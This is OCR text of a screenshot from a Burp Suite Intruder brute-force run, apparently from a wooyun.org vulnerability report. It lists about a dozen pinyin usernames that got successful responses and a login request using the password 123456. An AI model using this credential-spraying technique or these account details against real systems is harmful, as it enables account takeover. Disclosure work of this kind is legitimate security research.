 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
528 lixiangxiang 200 1379
847 wangyangyang 200 1379
866 wangzhiqiang 200 1379
785 wangliang 200 1376
812 wangshuai 200 1376
1083 zhangheng 200 1376
514 liuyumei 200 1375
617 pengchao 200 1375
729 wangbing 200 1375
731 wangchao 200 1375
741 wangdong 200 1375
743 wangfang 200 1375
Request Response
Raw Params Headers Hex
me=&isie=true&loginid=lixiangxiang&userpassword=123456&submit=
? < + > Type a search term 0 matches
www.wooyun.org
Finished